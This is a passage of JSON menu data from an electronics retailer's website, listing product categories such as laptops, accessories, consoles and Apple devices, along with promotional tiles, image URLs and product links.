uality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 